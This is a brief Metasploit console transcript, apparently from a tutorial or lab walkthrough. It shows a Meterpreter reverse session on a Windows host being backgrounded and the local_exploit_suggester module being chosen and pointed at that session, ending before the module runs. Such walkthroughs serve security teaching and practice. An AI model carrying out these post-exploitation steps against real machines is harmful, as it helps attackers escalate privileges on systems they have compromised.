 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search local exploit suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
YOUR IP ADDR
VICTIM'S IP ADDR
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows LIME\lesmo @ LIME :4444 -> :49764 ( )
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2